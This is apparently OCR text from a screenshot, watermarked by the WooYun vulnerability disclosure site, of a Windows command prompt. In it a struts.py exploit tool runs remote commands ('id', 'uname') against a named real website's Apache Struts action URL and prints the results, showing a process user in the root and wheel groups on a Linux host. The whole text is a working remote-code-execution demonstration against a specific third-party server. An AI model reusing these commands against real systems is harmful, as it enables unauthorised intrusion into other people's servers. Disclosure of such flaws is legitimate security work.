 命令提示符
D:\source>struts.py -p -u http://event7.wanmei.com/mhzx/mzsendcode/insertGroup!l
ist.action -c id
uid=700(huodong7) gid=99(nobody) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
D:\source>struts.py -p -u http://event7.wanmei.com/mhzx/mzsendcode/insertGroup!l
ist.action -c "uname"
Linux
D:\source>
www.wooyun.org